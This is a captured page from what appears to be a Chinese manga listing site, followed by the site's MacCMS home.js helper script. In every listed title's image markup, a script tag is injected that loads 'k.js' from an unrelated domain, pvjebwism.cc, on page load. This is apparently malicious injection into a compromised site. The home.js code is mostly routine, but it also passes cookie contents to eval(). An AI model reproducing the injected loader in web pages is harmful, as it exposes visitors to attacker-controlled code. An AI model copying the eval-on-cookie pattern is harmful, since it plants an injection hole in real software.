data-original="http://img2.manga8.xyz/fm/tupian/b3807b25647c86ef0f8882879d7eec8a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3600.html" target="_blank">武神至尊</a></h5></div></li><li><a class="thumbnail" href="/book/3601.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/42ca6b24cf45a037b162ac80fb3e06af.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3601.html" target="_blank">贤者之孙</a></h5></div></li><li><a class="thumbnail" href="/book/3602.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/249f8671149a2c095f049bd78d5667f2.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3602.html" target="_blank">成为伯爵家的废物</a></h5></div></li><li><a class="thumbnail" href="/book/3603.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/12132.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3603.html" target="_blank">万诡道之顶级保镖</a></h5></div></li><li><a class="thumbnail" href="/book/3594.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/acf392a96e95651e7814cfccc349b5b3.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3594.html" target="_blank">王爷爱上“公公”</a></h5></div></li><li><a class="thumbnail" href="/book/3593.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/301935e4d0658a65cbec58f9befa1bdd.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3593.html" target="_blank">猎奇刑事</a></h5></div></li><li><a class="thumbnail" href="/book/3592.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f6c7a2e20bb580a2a1bbd1aa0c44e361.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3592.html" target="_blank">武庚纪之黑天龙</a></h5></div></li><li><a class="thumbnail" href="/book/3591.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/7c9e909983aaf58bcc6aa10ff43370cd.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3591.html" target="_blank">重返十八岁：男神哪里逃</a></h5></div></li><li><a class="thumbnail" href="/book/3590.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/182689ed32c248ef43d30902d51ed933.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3590.html" target="_blank">月潮荒歌</a></h5></div></li><li><a class="thumbnail" href="/book/3589.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c3bad81063b936cff41b7abed06ffae6.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3589.html" target="_blank">C位成神</a></h5></div></li><li><a class="thumbnail" href="/book/3588.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5db8df4be3080fef7861d93f90452846.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3588.html" target="_blank">嗨，树洞同学</a></h5></div></li><li><a class="thumbnail" href="/book/3587.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f461437b9043539ccee9a9168644a574.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3587.html" target="_blank">在充满怪物的世界里为所欲为</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.jsop.net/static/js/home.js
body_size: 10334
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src','//api.maccms.pro/qrcode/index/w/150/h/150/url/' + MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.pro/shorten/index/url/'+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(mid,id,type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&mid='+mid+'&id='+id+'&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'Website':{
        'Referer':function() {
            if($('.mac_referer').length==0){
                return;
            }

            var url = document.referrer
                ,domain=''
                ,host = window.location.host
                ,reg = /^http(s)?:\/\/(.*?)\//i
                ,mc = url.match(reg);

            if(url=='' || url.indexOf(host)!=-1 || mc ==null){
                return;
            }
            domain = mc[2];
            MAC.Ajax(maccms.path + '/index.php/ajax/referer?domain='+encodeURIComponent(domain)+'&url='+encodeURIComponent(url)+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                }
                console.log(r);
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.mac_user').attr('href', url);
                        $('.mac_user').text(MAC.User.UserName);
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }

                    var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
                    html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

                    $('.mac_user').after(html);
                    var h = $('.mac_user').height();
                    var position = $('.mac_user').position();
                    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
